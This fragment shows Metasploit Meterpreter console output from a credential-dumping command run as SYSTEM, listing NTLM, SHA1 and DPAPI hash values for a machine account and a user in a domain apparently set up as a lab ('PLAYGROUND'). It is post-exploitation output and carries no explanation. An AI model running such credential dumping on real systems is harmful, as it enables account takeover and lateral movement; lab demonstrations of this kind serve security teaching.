 meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Username   Domain      NTLM                        SHA1                         DPAPI
--------   ------      ----                        ----                         -----
CLIENT01$  PLAYGROUND  9a15401c2b603e192eb2449ee1  7136859280c5c77e545d4230502
                       b49e1d                      8356d4913917b
brent      PLAYGROUND  30f94215dceab33356649af044  6b61ca4270b76216419c182c33f  ac89b13b919e9461cabe334c478
                       9ab015                      8f07256ca0add                0171a